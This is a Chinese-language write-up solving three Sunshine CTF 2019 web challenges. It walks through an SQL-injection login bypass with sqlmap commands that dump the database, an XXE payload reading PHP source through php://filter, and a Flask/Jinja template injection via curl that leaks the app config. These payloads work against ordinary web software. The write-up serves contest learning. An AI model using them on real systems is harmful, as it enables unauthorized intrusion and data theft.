Sunshine CTF 2019 Web
0x00 前言
比赛地址: https://2019.sunshinectf.org/challenges
时间: 星期日, 30 三月 2019, 1:00 AM (1:00) — 星期一, 01 四月 2019, 1:00 PM (13:00)
0x01 WrestlerBook
1.题目描述
WrestlerBook is the social network for wrestlers, by wrestlers. WrestlerBook is exclusively for wrestlers, so if you didn’t get an invite don’t even bother trying to view our profiles.
Author: dmaria
2.解题思路
看到登录界面先尝试使用万能密码进行fuzz一下
1 | admin' -- |
最终发现' or 1=1--等几个可以成功登录,并且在登录之后我发现存在flag关键词并且对应的值为N/A 
并且在fuzz过程中发现会出现如下错误
1 | HTTP/1.1 200 OK |
其实后面的工作可以直接使用sqlmap来进行了

要注意一下sqlite中包含各种信息的表是sqlite_master。
所以使用sqlmap默认去跑的话是注不出数据的 首先猜解下sqlite_master表中的信息
1 | sqlmap -r sqli.txt -T "sqlite_master" --columns |
可以看到关键信息有name,但是关键的sql就没有显示 之后查name中有什么信息
1 | sqlmap -r sqli.txt -T "sqlite_master" -C "name" --dump |
但是直接注name中的user表,是跑不出信息的。所以我们查一下sql表中的信息,看user表是怎样构成的
1 | sqlmap -r sqli.txt -T "sqlite_master" -C "sql" --dump |

表结构出来了之后直接查flag就好了。

1 | sqlmap -r sqli.txt --sql-query="SELECT group_concat(flag) FROM users" |
手动注入参考: https://ctftime.org/writeup/14208
关键payload记录
1 | Username: admin |
获取表的结构
1 | CREATE TABLE `users` ( |
dump flag
1 | Username: admin |
返回值
1 | <div class="desc">Flag: N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,example_flag,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,sun{ju57_4n07h3r_5ql1_ch4ll},N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A</div> |
0x02 Wrestler Name Generator
1.题目描述
Even better than the Wu-Tang name generator, legend has it that Hulk Hogan used this app to get his name.
Author: dmaria
2.解题思路
关键点:可以看到我输入的名称之后还是完成的进行了显示,服务端脚本是PHP,并且请求的Accept字段中有xml,所以猜测可能是XXE
注意在使用paylaod是要先base64后url编码 进一步使用如下不合法的XML数据进行测试
1 | <xml version="abc" ?> |
观察到报错

确认是xxe漏洞,之后使用如下payload尝试去读取generate.php的源代码
1 | <?xml version='1.0' encoding='UTF-8'?><!DOCTYPE test [<!ENTITY xxe SYSTEM 'php://filter/convert.base64-encode/resource=generate.php'>]><input><firstName>&xxe;</firstName></input> |
服务端的源代码如下
1 | <?php |
从源码上来看只要从本地访问generate.php文件就可以获取flag,所以使用如下payload
1 | <input><firstName>&xxe;</firstName></input> |
返回的结果 sun{1_l0v3_hulk_7h3_3x73rn4l_3n717y_h064n}
0x03 Portfolio
1.题目描述
Check out my development portfolio! I’m just getting started, so don’t be too mean :(
Author: dmaria
2.解题思路

首先web框架是flask;其次可以看到URL后面的参数是name,而页面对应的也是name;如果修改为zeroyu,则页面对应也显示zeroyu

但是如果我输入9的话并不会产生对应的计算
之后访问另外一个界面,查看源代码发现一行提交信息被注释掉了,编辑html将注释去除并进行提交。 
但是并没有什么效果,所以不妨直接访问一下对应的路径,而不使用这个模板参数。 http://folio.sunshinectf.org/templates/admin.html 得到一些返回信息
1 | {% if config.DEBUG %} {{config.FLAG}} {% endif %} Hi there! |
所以可以看到flag是在config中的,所以我们构造如下payload并利用http://folio.sunshinectf.org/render这个点,最终成功get flag
1 | curl -i http://folio.sunshinectf.org/render --data "template=hello/{{config.items()}}" -L |